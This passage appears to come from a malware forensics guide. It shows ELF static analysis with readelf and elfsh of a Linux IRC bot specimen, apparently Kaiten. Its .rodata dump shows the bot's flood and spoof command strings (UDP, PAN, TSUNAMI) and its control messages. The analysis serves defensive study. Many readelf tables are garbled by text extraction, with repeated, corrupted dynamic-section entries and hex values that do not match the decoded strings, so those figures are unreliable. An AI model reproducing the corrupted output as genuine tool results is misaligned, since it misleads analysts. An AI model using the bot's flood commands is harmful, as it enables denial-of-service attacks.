| 024: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 2 (GLIBC 2.0) |
| 028: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 2 (GLIBC 2.0) |
| 02c: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 3 (GLIBC 2.1) |
| 030: 1 (*global*)       | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 2 (GLIBC 2.0) |
| 034: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 0 (*local*)   |
| 038: 2 (GLIBC_2.0)      |                     |                      |               |
|                         |                     |                      |               |
| Version needs section ' | .gnu.version_r' con | tains 1 entries:     |               |
| Addr: 0x0000000080488   | 64 Offset: 0x00086  | 4 Link to section:   | 5 (.dynstr)   |
| 000000: Version: 1 F    | ile: libc.so.6 Cnt  | : 2                  |               |
| 0x0010: Name: GLIBC     | 2.1 Flags: none     | Version: 3           |               |
| 0x0020: Name: GLIBC     | 2.0 Flags: none     | Version: 2           |               |
|                         |                     |                      |               |

FIGURE 5.67-Version information extracted from a file specimen using the readelf -V command

#### **Notes Section Entries**

▶ In addition to extracting header table and symbolic information, probe the binary for note section entries, which are used to mark an object file with unique information that other programs will check for compatibility and conformance.

324

- Any distinguishing markings in the note section may prove as useful clues to the investigator, particularly if other contextual information in the code or other artifacts corroborate the notes.
- The digital investigator can extract any note section entries with eureadelf or readelf using the -n flag. As seen displayed in the output below, there are no notes section of value embedded in the binary specimen (Figure 5.68).

FIGURE 5.68-Examining the .notes section of a target executable using both eurreadelf and readelf

# **Dynamic Section Entries**

▶ If a specimen ELF file is dynamically linked, the file will have a .dynamic section. This is a section of particular investigative interest, because it contains instructions for the Dynamic Loader, including a listing of the required shared libraries, or dependencies, that the binary needs to successfully execute.

- The contents of the .dynamic section can be viewed by using readelf, or an alternative and more explicit parsing of the section can be achieved with the elfsh using the dyn command, which describes the various entities enumerated in the tool output (Figure 5.69).
- After identifying the various sections in a hostile program, examine sections of particular interest by dumping the respective sections' contents. Do this by using the readelf hex dump option, --hex-dump, or specific commands within elfsh.
- As previously mentioned, some sections of interest to a digital investigator will often include, but not be limited to, .rodata, .dynsym, .debug, .symtab, .dynstr, .comment, .strtab, and .text.
- To dump the individual section that you want to analyze, first identify the assigned section number in the ELF Section Header Table. As we previously discussed during the parsing of the Section Header Table, among the details that are displayed are the section number, name, type, and address (Figure 5.70).

| lab@MalwareLab:~/home/malwarelab/Malware                                                                                                    | e Repository\$ <b>readelf -d sysfile</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Dynamic section at offset 0x5120 contain<br>Tag Type<br>0x00000001 (NEEDED)<br>0x00000000 (INIT)<br>0x00000004 (HASH)<br>0x00000006 (STRTAB)<br>0x00000006 (STRTAB)<br>0x00000006 (STMENT)<br>0x00000006 (STMENT)<br>0x00000001 (DEBUG)<br>0x00000001 (PLTGOT)<br>0x00000012 (PLTRELSZ)<br>0x00000011 (PLTREL)<br>0x00000011 (REL)<br>0x00000011 (REL)<br>0x00000011 (RELSZ)<br>0x00000011 (RELSZ)<br>0x00000011 (RELSZ)<br>0x00000011 (RELSZ)<br>0x00000011 (RELSZ)<br>0x00000011 (RELSZ)<br>0x00000011 (RELSZ)<br>0x00000011 (RELSZ)<br>0x00000011 (RELSZ)<br>0x00000011 (RELSZ)<br>0x00000011 (RELSZ)<br>0x6ffffffe (VERNEED)<br>0x6ffffffe (VERNEED)<br>0x6fffffe (VERNEED)<br>0x6fffffe (VERNEED)<br>0x6ffffe (VERNEED)<br>0x6ffffe (VERNEED)<br>0x6ffffe (VERNEED)<br>0x6ffffe (VERNEED)<br>0x6ffffe (VERNEED)<br>0x6ffffe (VERNEED)<br>0x6ffffe (VERNEED)<br>0x6fffe (VERNEED)<br>0x6fffe (VERNEED)<br>0x6fffe (VERNEED)<br>0x6fffe (VERNEED)<br>0x6fffe (VERNEED)<br>0x6fffe (VERNEED)<br>0x6fffe (VERNEED)<br>0x6ffe (VERNEED)<br>0x6ffe (VERNEED)<br>0x6ffe (V | ns 20 entries:<br>Name/Value<br>Shared library: [libc.so.6]<br>0x8048a4c<br>0x8048a4c<br>0x8048128<br>0x8048638<br>0x8048638<br>440 (bytes)<br>16 (bytes)<br>0x0<br>0x804d1fc<br>432 (bytes)<br>REL<br>0x804889c<br>0x8048894<br>8 (bytes)<br>8 (bytes)<br>0x8048844<br>1<br>0x80487f0<br>0x0                                                                                                    |
| <ul> <li>[00] Name of needed library</li> <li>[01] Address of init function</li> <li>[02] Address of fini function</li> <li>[03] Address of symbol hash table</li> <li>[04] Address of dynamic string table</li> <li>[05] Address of dynamic symbol table</li> <li>[06] Size of string table</li> <li>[07] Size of symbol table entry</li> <li>[08] Debugging entry (unknown)</li> <li>[09] Processor defined value</li> <li>[10] Size in bytes for .rel.plt</li> <li>[11] Type of reloc in PLT</li> <li>[12] Address of .rel.got section</li> <li>[14] Total size of .rel section</li> <li>[15] Size of a REL entry</li> <li>[16] SUN needed version table</li> <li>[17] SUN needed version number</li> <li>[18] GNU version VERSYM</li> </ul>                                                                                                    | <pre>&gt; libc.so.6 { DT_NEEDED} &gt; 0x08048A4C { DT_INIT} &gt; 0x08048A4C { DT_INIT} &gt; 0x08048E64 { DT_FINI} &gt; 0x08048E64 { DT_FINI} &gt; 0x08048C38 { DT_STRTAB} &gt; 0x08048C38 { DT_STRTAB} &gt; 00000440 bytes { DT_STRSZ} &gt; 00000016 bytes { DT_SYMENT} &gt; 0x08000000 { DT_DEBUG} &gt; 0x0804D1FC { DT_PLTGOT} &gt; 0x08042bytes { DT_PLTRELSZ} &gt; 000000432 bytes { DT_MPREL} &gt; 0x08048894 { DT_RELSZ} &gt; 0000008 bytes { DT_RELSZ} &gt; 0000008 bytes { DT_RELSZ} &gt; 0x080488464 { DT_VERNEED} &gt; 0x080487F0 { DT_VERNEEDNUM} &gt; 0x080487F0 { DT_VERNEEDNUM}</pre> |

 $FIGURE \, 5.69- \mbox{Exploring the ELF}$  . dynamic section using readelf and the elfsh dyn commands

- Consider examining the pertinent sections of the ELF executable in ascending order. In some examinations, it may be worth taking a glimpse at every section. In other instances, based upon the results of the file profiling process, you may know which sections might yield the most substantial results. Often, we will start by extracting the .interp section, which contains the path name of the program interpreter. This information can be succinctly ascertained using the elsh, shown in Figure 5.71.
- At this point in your analysis you likely will have previewed the dynamic symbols in your suspect specimen, thus, next examine the .dynstr section, which contains strings for dynamic linking. To do this simply apply

| lab@Ma  | lab@MalwareLab:~/home/malwarelab/Malware Repository\$ readelfsection-headers sysfile |                   |           |          |         |      |       |      |     |    |  |
|---------|--------------------------------------------------------------------------------------|-------------------|-----------|----------|---------|------|-------|------|-----|----|--|
| There a | There are 34 section headers, starting at offset 0x69e4:                             |                   |           |          |         |      |       |      |     |    |  |
|         |                                                                                      |                   |           |          |         |      |       |      |     |    |  |
| Section | n Headers:                                                                           |                   |           |          |         |      |       |      |     |    |  |
| [Nr]    | Name                                                                                 | Туре              | Addr      | Off      | Size    | ES   | Flg   | Lk   | Inf | Al |  |
| [ 0]    |                                                                                      | NULL              | 00000000  | 000000   | 000000  | 00   |       | 0    | 0   | 0  |  |
| [ 1]    | .interp                                                                              | PROGBITS          | 080480f4  | 0000f4   | 000013  | 00   | A     | 0    | 0   | 1  |  |
| [2]     | .note.ABI-tag                                                                        | NOTE              | 08048108  | 000108   | 000020  | 00   | A     | 0    | 0   | 4  |  |
| [3]     | .hash                                                                                | HASH              | 08048128  | 000128   | 000180  | 04   | A     | 4    | 0   | 4  |  |
| [4]     | .dynsym                                                                              | DYNSYM            | 080482a8  | 0002a8   | 000390  | 10   | A     | 5    | 1   | 4  |  |
| [5]     | .dynstr                                                                              | STRTAB            | 08048638  | 000638   | 0001b8  | 00   | A     | 0    | 0   | 1  |  |
| [6]     | .gnu.version                                                                         | VERSYM            | 080487f0  | 0007£0   | 000072  | 02   | A     | 4    | 0   | 2  |  |
| [7]     | .gnu.version_r                                                                       | VERNEED           | 08048864  | 000864   | 000030  | 00   | A     | 5    | 1   | 4  |  |
| [8]     | .rel.dyn                                                                             | REL               | 08048894  | 000894   | 000008  | 08   | A     | 4    | 0   | 4  |  |
| [9]     | .rel.plt                                                                             | REL               | 0804889c  | 00089c   | 0001b0  | 08   | A     | 4    | 11  | 4  |  |
| [10]    | .init                                                                                | PROGBITS          | 08048a4c  | 000a4c   | 000017  | 00   | AX    | 0    | 0   | 4  |  |
| [11]    | .plt                                                                                 | PROGBITS          | 08048a64  | 000a64   | 000370  | 04   | AX    | 0    | 0   | 4  |  |
| [12]    | .text                                                                                | PROGBITS          | 08048dd4  | 000dd4   | 003090  | 00   | AX    | 0    | 0   | 4  |  |
| [13]    | .fini                                                                                | PROGBITS          | 0804be64  | 003e64   | 00001b  | 00   | AX    | 0    | 0   | 4  |  |
| [14]    | .rodata                                                                              | PROGBITS          | 0804be80  | 003e80   | 0010b3  | 00   | A     | 0    | 0   | 32 |  |
| [15]    | .eh_frame                                                                            | PROGBITS          | 0804cf34  | 004f34   | 000004  | 00   | A     | 0    | 0   | 4  |  |
| [16]    | .data                                                                                | PROGBITS          | 0804d000  | 005000   | 000120  | 00   | WA    | 0    | 0   | 32 |  |
| [17]    | .dynamic                                                                             | DYNAMIC           | 0804d120  | 005120   | 0000c8  | 08   | WA    | 5    | 0   | 4  |  |
| [18]    | .ctors                                                                               | PROGBITS          | 0804d1e8  | 0051e8   | 000008  | 00   | WA    | 0    | 0   | 4  |  |
| [19]    | .dtors                                                                               | PROGBITS          | 0804d1f0  | 0051f0   | 000008  | 00   | WA    | 0    | 0   | 4  |  |
| [20]    | .jcr                                                                                 | PROGBITS          | 0804d1f8  | 0051f8   | 000004  | 00   | WA    | 0    | 0   | 4  |  |
| [21]    | .got                                                                                 | PROGBITS          | 0804d1fc  | 0051fc   | 0000e8  | 04   | WA    | 0    | 0   | 4  |  |
| [22]    | .bss                                                                                 | NOBITS            | 0804d300  | 005300   | 000670  | 00   | WA    | 0    | 0   | 32 |  |
| [23]    | .comment                                                                             | PROGBITS          | 00000000  | 005300   | 000132  | 00   |       | 0    | 0   | 1  |  |
| [24]    | .debug_aranges                                                                       | PROGBITS          | 00000000  | 005438   | 000058  | 00   |       | 0    | 0   | 8  |  |
| [25]    | .debug_pubnames                                                                      | PROGBITS          | 00000000  | 005490   | 000025  | 00   |       | 0    | 0   | 1  |  |
| [26]    | .debug_info                                                                          | PROGBITS          | 00000000  | 0054b5   | 000a00  | 00   |       | 0    | 0   | 1  |  |
| [27]    | .debug_abbrev                                                                        | PROGBITS          | 00000000  | 005eb5   | 000124  | 00   |       | 0    | 0   | 1  |  |
| [28]    | .debug line                                                                          | PROGBITS          | 00000000  | 005fd9   | 00020d  | 00   |       | 0    | 0   | 1  |  |
| [29]    | .debug_frame                                                                         | PROGBITS          | 00000000  | 0061e8   | 000014  | 00   |       | 0    | 0   | 4  |  |
| [30]    | .debug_str                                                                           | PROGBITS          | 00000000  | 0061fc   | 0006ba  | 01   | MS    | 0    | 0   | 1  |  |
| [31]    | .shstrtab                                                                            | STRTAB            | 00000000  | 0068b6   | 00012b  | 00   |       | 0    | 0   | 1  |  |
| [32]    | .symtab                                                                              | SYMTAB            | 00000000  | 006f34   | 000d50  | 10   |       | 33   | 86  | 4  |  |
| [33]    | .strtab                                                                              | STRTAB            | 00000000  | 007c84   | 000917  | 00   |       | 0    | 0   | 1  |  |
| Key to  | Flags:                                                                               |                   |           |          |         |      |       |      |     |    |  |
| W (W)   | rite), A (alloc),                                                                    | X (execute), M (  | merge), S | (string  | gs)     |      |       |      |     |    |  |
| I (in   | nfo), L (link orde                                                                   | er), G (group), x | (unknown  | )        |         |      |       |      |     |    |  |
| 0 (ez   | xtra OS processing                                                                   | required) o (OS   | specific  | ), p (p: | rocesso | r sp | pecif | lic) |     |    |  |
|         |                                                                                      |                   |           |          |         |      |       |      |     |    |  |
|         |                                                                                      |                   |           |          |         |      |       |      |     |    |  |

FIGURE 5.70-Displaying Section Headers with readelf

#### (elfsh-0.65) interp

[SHT\_INTERP] : /lib/ld-linux.so.2



the hex edit flag with the corresponding section number you acquired from the Section Header Table, as shown in Figure 5.72.

• Within this section of the example target executable are various system call references indicative of network connectivity capabilities, including "socket" and "setsockopt." If a digital investigator chose to see the actual executable instructions in the program, he could dig out the .text section in the same fashion, by invoking the corresponding section number with readelf. Generally, the information in this section is not human readable, and does not provide fruitful insight about the specimen, as seen in the excerpt in Figure 5.73.

| lab@MalwareLab | o:~/home/ | malwarelab | /Malware  | Reposito  | ry\$ readelf | hex-dump\=5 | sysfile |
|----------------|-----------|------------|-----------|-----------|--------------|-------------|---------|
|                |           |            |           | -         | -            | -           | -       |
| Hex dump of se | ection '. | dynstr':   |           |           |              |             |         |
| 0x08048638 7   | 70637274  | 7300362e 6 | f732e63   | 62696c00  | .libc.so.6.s | trcp        |         |
| 0x08048648 C   | 06c7463   | 6f690064 6 | 9707469   | 61770079  | y.waitpid.ic | ctl.        |         |
| 0x08048658 6   | 5£630076  | 63657200 6 | 6746e69   | 72707376  | vsprintf.rec | .co         |         |
| 0x08048668 6   | 59707465  | 67006c6f 7 | 4610074   | 63656e6e  | nnect.atol.g | petpi       |         |
| 0x08048678 7   | 70007970  | 636d656d 0 | 0737465   | 67660064  | d.fgets.memc | py.p        |         |
| 0x08048688 6   | 6f6c6c61  | 6d00666f 6 | 5660065   | 736£6c63  | close.feof.m | allo        |         |
| 0x08048698 7   | 73007465  | 6b636f73 0 | 0706565   | 6c730063  | c.sleep.sock | et.s        |         |
| 0x080486a8 6   | 55636361  | 006e6570 6 | £700074   | 63656c65  | elect.popen. | acce        |         |
| 0x080486b8 7   | 7473006c  | 6c696b00 6 | 5746972   | 77007470  | pt.write.kil | l.st        |         |
| 0x080486c8 6   | 515£7465  | 6e690064 6 | e696200 ' | 74616372  | rcat.bind.in | iet_a       |         |
| 0x080486d8 6   | 536£7374  | 6573006c 6 | 86f746e   | 00726464  | ddr.ntohl.se | tsoc        |         |
| 0x080486e8 7   | 72747300  | 706d636e 7 | 2747300   | 74706£6b  | kopt.strncmp | .str        |         |
| 0x080486f8     | 00706d63  | 65736163   | 72747300  | 7970636   | e ncpy.strca | asecmp.     |         |
| 0x08048708     | 72747300  | 79706£63   | 62006f74  | 4646e657  | 3 sendto.bc  | opy.str     |         |
| 0x08048718     | 006b726f  | 66006e65   | 74736960  | 006b6f7   | 4 tok.lister | n.fork.     |         |
| 0x08048728     | 72747300  | 6b726f77   | 74656e5f  | 74656e6   | 9 inet_netwo | ork.str     |         |
| 0x08048738     | 646e6172  | 73007465   | 736d656d  | 1 0070756 | 4 dup.memset | t.srand     |         |
| 0x08048748     | 65670065  | 6d697400   | 64697070  | 7465670   | 0 .getppid.t | time.ge     |         |
| 0x08048758     | 6f6c6366  | 00656d61   | 6e796274  | 736£687   | 4 thostbynar | ne.fclo     |         |
| 0x08048768     | 5f00736e  | 6f746800   | 63747570  | 6600657   | 3 se.fputc.h | ntons.      |         |
| 0x08048778     | 006e6f69  | 7461636f   | 6c5f6f6e  | 272655    | f errno loo  | cation.     |         |
| 0x08048788     | 00696f74  | 61006e65   | 706£6600  | 7469786   | 5 exit.foper | n.atoi.     |         |
| 0x08048798     | 5£006465  | 73755f6e   | 69647473  | 5f4f495   | f IO stdin   | used.       |         |
| 0x080487a8     | 6e69616d  | 5f747261   | 74735f63  | 62696c5   | f libc star  | rt main     |         |
| 0x080487b8     | 00726570  | 70756f74   | 006e656d  | 2 7274730 | 0 .strlen.to | oupper.     |         |
| 0x080487c8     | 72617473  | 5f6e6f6d   | 675f5f00  | 6565726   | 6 free. gmd  | on star     |         |
| 0x080487d8     | 4c470031  | 2e325f43   | 42494c47  | 005f5f7   | 4 t .GLIBC   | 2.1.GL      |         |
| 0x080487e8     |           |            | 00302e32  | 5£43424   | 9 IBC 2.0.   | -           |         |
|                |           |            |           |           |              |             |         |
|                |           |            |           |           |              |             |         |

**FIGURE 5.72**-Using the readelf hex dump function to display the contents of a select section (here, the .dynstr section)

| lab@MalwareLa | ab:~/home | /malwarel  | ab/Malwar | e Reposit | ory\$ readelfhex-dump\=12 | sysfile |
|---------------|-----------|------------|-----------|-----------|---------------------------|---------|
| Hex dump of s | section ' | .text': [e | excerpt]  |           |                           |         |
| 0x08048dd4    | 0804be0c  | 68525450   | f0e483e1  | 895eed31  | 1.^PTRh                   |         |
| 0x08048de4    | fffe4fe8  | 0804b842   | 68565108  | 04bddc68  | hQVhB0                    |         |
| 0x08048df4    | 815b0000  | 0000e850   | 53e58955  | 9090f4ff  | USP[.                     |         |
| 0x08048e04    | ff0274c0  | 85000000   | e4838b00  | 0043fac3  | Ct                        |         |
| 0x08048e14    | 3d8008ec  | 83e58955   | 9090c3c9  | fc5d8bd0  | ]U=                       |         |
| 0x08048e24    | d285108b  | 0804d008   | a1297500  | 0804d300  | u)                        |         |
| 0x08048e34    | 08ald2ff  | 0804d008   | a304c083  | f6891774  | t                         |         |
| 0x08048e44    | 010804d3  | 0005c6eb   | 75d28510  | 8b0804d0  | u                         |         |
| 0x08048e54    | 850804d1  | f8a108ec   | 83e58955  | f689c3c9  | U                         |         |
| 0x08048e64    | 680cec83  | 1074c085   | 00000000  | b81974c0  | .th                       |         |
| 0x08048e74    | 9090c3c9  | 10c483f7   | fb7183e8  | 0804d1f8  | q                         |         |
| 0x08048e84    | e8458900  | be0f0845   | 8b14ec83  | 53e58955  | USEE.                     |         |
| 0x08048e94    | 00e87d83  | 0b7f2ae8   | 7d832a74  | 2ae87d83  | .}.*t*.}.*}               |         |
| 0x08048ea4    | 0098e964  | 743fe87d   | 83000000  | a3e91074  | t}.?td                    |         |
| 0x08048eb4    | 000000e3  | e9f84589   | 00be0f0c  | 458b0000  | EE                        |         |
| 0x08048ec4    | 08458b0c  | 75ff08ec   | 83000000  | 00f445c7  | .EuE.                     |         |
|               |           |            |           |           |                           |         |
|               |           |            |           |           |                           |         |

FIGURE 5.73-Extracting the contents of the .text section with readelf

• The read-only (.rodata) is very valuable for obtaining a preview of the expected behavioral aspects and functionality of the code, and often contains strings related to the program. For example, in Figure 5.74 there are a number of attack command references, such as "flooder," "packeter," and "spoof." Further, there are numerous error messages, semantics, and definitions, which reveal further information about the intended purpose of the program.

328

| lab@MalwareLab:~/home/malwarelab/Malware Reposit                                                | cory\$ readelfhex-dump\=14 sysfile       |
|-------------------------------------------------------------------------------------------------|------------------------------------------|
| Hex dump of section ' rodata':                                                                  |                                          |
| 0x0804be80 0000000 0000000 00020001 0000000                                                     | 3                                        |
| 0x0804be90 00000000 0000000 00000000 0000000                                                    | )                                        |
| 0x0804bea0 65696c6c 61646e61 73697861 2e737070                                                  | 5 vps.xxxxxxxxxx                         |
| 0x0804beb0 2e383132 2e332e34 30320074 656e2e7.                                                  | 3 x.net.xxx.x.xxx.                       |
| 0x0804bed0 2e796c70 6d6f6320 6f742065 6c62616                                                   | nable to comply                          |
| 0x0804bee0 6f772f74 6369642f 7273752f 0072000                                                   | ar./usr/dict/wo                          |
| 0x0804bef0 20444952 45535520 3a207325 00736472                                                  | 2 rds.%s : USERID                        |
| 0x0804bf00 00000000 0a732520 3a205849 4e55203a                                                  | a : UNIX : %s                            |
| 0x0804bf10 0000000 0000000 0000000 0000000                                                      |                                          |
| 0x0804DI20 3C205445 473a2073 25204543 49544I40<br>0x0804bf30 0a3e7361 20657661 733c203e 74736f6 | e NOTICE %S :GET <                       |
| 0x0804bf40 0000000 0000000 00000000 0000000                                                     | )                                        |
| <edit brevity="" for=""></edit>                                                                 |                                          |
| 0x0804c020 302e312f 50545448 2073252f 2054454                                                   | 7 GET /%s HTTP/1.0                       |
| 0x0804c030 654b203a 6e6f6974 63656e6e 6f430a0                                                   | 1Connection: Ke                          |
| 0x0804c040 412d7265 73550a0d 6576696c 412d706                                                   | o ep-AliveUser-A                         |
| 0x0804c060 3b55203b 31315828 205d6e65 5b20353                                                   | 7 75 [en] (X11: U:                       |
| 0x0804c070 20332d36 312e322e 32207875 6e694c2                                                   | ) Linux 2.2.16-3                         |
| 0x0804c080 3a732520 3a74736f 480a0d29 3638366                                                   | 0 i686)Host: %s:                         |
| 0x0804c090 67616d69 203a7470 65636341 0a0d303                                                   | 3 80Accept: imag                         |
| 0x0804c0a0 782d782f 6567616d 69202c66 69672f6                                                   | 5 e/gif, image/x-x                       |
| 0x0804C0D0 /06a2165 6/616d69 202C/061 6d/4696.                                                  | 2 bitmap, image/jp                       |
| 0x0804c0d0 0d2a2f2a 202c676e 702f6567 616d692                                                   | ) image/pjp2g,                           |
| 0x0804c0e0 676e6964 6f636e45 2d747065 6363410a                                                  | a .Accept-Encoding                       |
| 0x0804c0f0 4c2d7470 65636341 0a0d7069 7a67203                                                   | a : gzipAccept-L                         |
| 0x0804c100 6363410a 0d6e6520 3a656761 75676e6                                                   | Language: enAcc                          |
| 0x0804c110 61736920 3a746573 72616843 2d74706                                                   | ept-Charset: 180                         |
| 0x0804c120 00382086 74752c2a 2c312039 55385820                                                  | NOTICE %s ·R                             |
| 0x0804c140 000a2e65 6c696620 676e6976 6965636                                                   | 5 eceiving file                          |
| 0x0804c150 25204543 49544f4e 000a0d0a 0d00627                                                   | 7 wbNOTICE %                             |
| 0x0804c160 000a7325 20736120 64657661 533a207                                                   | 3 s :Saved as %s                         |
| 0x0804c170 00000000 00000000 00000000 0000000                                                   |                                          |
| 0x0804c180 66616170 533a2073 25204543 49544146<br>0x0804c190 000a6425 2e64252e 64252e64 25203a7 | s %d %d %d %d                            |
| 0x0804c1a0 666f6f70 533a2073 25204543 49544f4                                                   | NOTICE %s :Spoof                         |
| 0x0804c1b0 2d206425 2e64252e 64252e64 25203a7                                                   | 3 s: %d.%d.%d.%d -                       |
| 0x0804c1c0 4f4e000a 64252e64 252e6425 2e64252                                                   | ) %d.%d.%dNO                             |
| 0x0804c1d0 206e6574 69614b3a 20732520 45434954                                                  | 4 TICE %s :Kaiten                        |
| 0x0804c1e0 43495441 4e000a/5 6b61/261 6/2061/                                                   | Wa gorakuNUTIC                           |
| 0x0804c110 6D656968 5c204D45 49485a20 7525204                                                   | D E &B :NICK KIICK                       |
| 0x0804c210 0000000 0000000 00000000 00000000                                                    | )                                        |
| 0x0804c220 206b6369 4e3a2073 25204543 49544f4                                                   | e NOTICE %s :Nick                        |
| 0x0804c230 72656772 616c2065 6220746f 6e6e616                                                   | 3 cannot be larger                       |
| 0x0804c240 65746361 72616863 2039206e 61687420                                                  | ) than 9 characte                        |
| 0x0804C250 414e000a /325204D 43494e00 0a2e/3/.                                                  | 1 TICE %s ·DISABLE                       |
| 0x0804c270 656c6261 73694400 0a3e7373 61703c2                                                   | ) <pass>Disable</pass>                   |
| 0x0804c280 77612064 6e612064 656c6261 6e450064                                                  | 4 d.Ēnabled and aw                       |
| 0x0804c290 00000073 72656472 6f20676e 69746963                                                  | L aiting orders                          |
| 0x0804c2a0 65727275 433a2073 25204543 49544f4                                                   | NOTICE %s :Curre                         |
| 0x0804C2D0 /325203a /36920/3 /5/461/4 /320/466                                                  | NOTICE % A                               |
| 0x0804c2d0 0a2e6465 6c626173 69642079 6461657                                                   | 2 ready disabled                         |
| 0x0804c2e0 00000000 0000000 00000000 0000000                                                    |                                          |
| 0x0804c2f0 00000000 00000000 00000000 0000000                                                   | )                                        |
| 0x0804c300 77737361 503a2073 25204543 49544f4                                                   | e NOTICE %s :Passw                       |
| UXU804C310 203e2021 676e6f6c 206f6f74 2064726                                                   | e ora too long! ><br>254                 |
| 0x0804c330 0000000 0000000 0000000 0000000 0a34353                                              | ۲ کاتیں۔۔۔۔۔۔<br>)                       |
| 0x0804c340 62617369 443a2073 25204543 49544f4                                                   | e NOTICE %s :Disab                       |
| 0x0804c350 4e000a2e 6c756673 73656375 7320656                                                   | c le sucessfulN                          |
| 0x0804c360 454c4241 4e453a20 73252045 4349544                                                   | OTICE %s :ENABLE                         |
| 0x0804c370 20454349 544f4e00 0a3e7373 61703c20                                                  | ) <pass>NOTICE<br/>%gNlready.enab</pass> |
| 0x0804c390 20732520 45434954 4f4e000a 2e64656                                                   | - led NOTICE %s                          |
|                                                                                                 |                                          |

 $FIGURE \ 5.74-$  Displaying the contents of the . rodata section with <code>readelf</code>

| 0x0804a250               | 0-64726f                         | 77727261                         | 70206760                         | 6 f 7 2 F 7 2 2                  | Wrong pagword                                     |  |
|--------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|---------------------------------------------------|--|
| 0x080403a0               | 04047201                         | 77737301                         | 70206768                         | 01/23/3a                         | wiong password.                                   |  |
| 0X0804C3D0               | /3/36150                         | 3a207325                         | 20454349                         | 54414000                         | .NOTICE %s :Pass                                  |  |
| 0x0804c3c0               | 00000a2e                         | 74636572                         | 726£6320                         | 64726£77                         | word correct                                      |  |
| 0x0804c3d0               | 00000000                         | 00000000                         | 00000000                         | 00000000                         |                                                   |  |
| 0x0804c3e0               | 766f6d65                         | 523a2073                         | 25204543                         | 49544f4e                         | NOTICE %g .Remov                                  |  |
| 0x0804c3f0               | 00000273                         | 666f6f70                         | 73206060                         | 61206465                         | ed all spoofs                                     |  |
| 0x0804C310               | 00000a73                         | 66616170                         | 73206060                         | 01200405                         | eu all spools                                     |  |
| 0X0804C400               | 20/46168                         | 5/3a20/3                         | 25204543                         | 49544146                         | NOTICE %s :what                                   |  |
| 0x0804c410               | 61207465                         | 6e627573                         | 20666£20                         | 646e696b                         | kind of subnet a                                  |  |
| 0x0804c420               | 203f7461                         | 68742073                         | 69207373                         | 65726464                         | ddress is that?                                   |  |
| 0x0804c430               | 6b696c20                         | 676e6968                         | 74656d6f                         | 73206f44                         | Do something lik                                  |  |
| 0x0804c440               | 00000030                         | 2e000a30                         | 342e3936                         | 31203a65                         | e: 169.400                                        |  |
| 0x0804c450               | 00000000                         | 00000000                         | 00000000                         | 00000000                         |                                                   |  |
| 0x0804c460               | 60626160                         | 55322073                         | 25204543                         | 19511f10                         | NOTICE &c .unabl                                  |  |
| 0x00040400               | 00020100                         | 555a2075                         | 23204343                         | 455442065                        | a to morely of                                    |  |
| 0X08040470               | 0a/32520                         | 03700001                         | /303/220                         | 01/42003                         | e to resorve %s.                                  |  |
| 0x0804C480               | 000000000                        | 000000000                        | 000000000                        | 000000000                        |                                                   |  |
| 0x0804c490               | 00000000                         | 00000000                         | 000000000                        | 00000000                         |                                                   |  |
| 0x0804c4a0               | 3c205044                         | 553a2073                         | 25204543                         | 49544f4e                         | NOTICE %s :UDP <                                  |  |
| 0x0804c4b0               | 3c203e74                         | 726f703c                         | 203e7465                         | 67726174                         | target> <port> &lt;</port>                        |  |
| 0x0804c4c0               | 73252045                         | 4349544f                         | 4e000a3e                         | 73636573                         | secs>NOTICE %s                                    |  |
| 0x0804c4d0               | 0a2e7325                         | 20676e69                         | 74656b63                         | 61503a20                         | ·Packeting %s                                     |  |
| 0x0804c4e0               | 00000005                         | 00000004                         | 0000000202                       | 00000000                         | indendering obii                                  |  |
| 0x0004c4e0               | 00000000                         | 00000000                         | 00000002                         | 00000000                         |                                                   |  |
| 0X0804C410               | 00000008                         | 00000002                         | 00000004                         | 000000004                        |                                                   |  |
| 0X0804C500               | 00000000                         | 00000000                         | 000000000                        | 0000000a                         |                                                   |  |
| 0x0804c510               | 000000000                        | 000000000                        | 000000000                        | 000000000                        |                                                   |  |
| 0x0804c520               | 00000003                         | 0000003                          | 00000001                         | 00000000                         |                                                   |  |
| 0x0804c530               | 00000000                         | 00000000                         | 00000000                         | 00000000                         |                                                   |  |
| 0x0804c540               | 3c204e41                         | 503a2073                         | 25204543                         | 49544f4e                         | NOTICE %s :PAN <                                  |  |
| 0x0804c550               | 3c203e74                         | 726f703c                         | 203e7465                         | 67726174                         | targets (ports (                                  |  |
| 0x0804c560               | 73252045                         | 1319511f                         | 40000330                         | 73636573                         | CALGOL NOTICE %c                                  |  |
| 0x0004c500               | 75252045                         | 73753441                         | Gecocace                         | (15030373                        | Depring %g                                        |  |
| 0x0804C570               | 00000a2e                         | /325206/                         | 66696666                         | 61503d20                         | Paining SS                                        |  |
| 0X0804C580               | 41465553                         | 543a2073                         | 25204543                         | 49544I4e                         | NOTICE %s :TSUNA                                  |  |
| 0x0804c590               | 6365733C                         | 203e7465                         | 67726174                         | 3c20494d                         | MI <target> <sec< td=""><td></td></sec<></target> |  |
| 0x0804c5a0               | 00000000                         | 00000000                         | 00000000                         | 000a3e73                         | S>                                                |  |
| 0x0804c5b0               | 00000000                         | 00000000                         | 00000000                         | 00000000                         |                                                   |  |
| 0x0804c5c0               | 616e7573                         | 543a2073                         | 25204543                         | 49544f4e                         | NOTICE %s :Tsuna                                  |  |
| 0x0804c5d0               | 2520726f                         | 6620676e                         | 69646165                         | 6820696d                         | mi heading for %                                  |  |
| 0x0804c5e0               | 00000000                         | 00000000                         | 00000000                         | 000a2e73                         | a                                                 |  |
| 0x0004c5c0               | 00000000                         | 00000000                         | 00000000                         | 000022075                        | 5                                                 |  |
| 0x0804C310               | 45404040                         | 55202072                         | 25204542                         | 40544640                         | NOTICE & A UNIVIO                                 |  |
| 0x08040600               | 41464046                         | 555a2075                         | 23204343                         | 49344148                         | NOTICE SS : UNKNO                                 |  |
| 0X0804C610               | 6365733C                         | 2030/465                         | 6//261/4                         | 30204057                         | WN <target> <sec< td=""><td></td></sec<></target> |  |
| 0x0804c620               | 553a2073                         | 25204543                         | 4954414e                         | 000a3e73                         | s>NOTICE %s :U                                    |  |
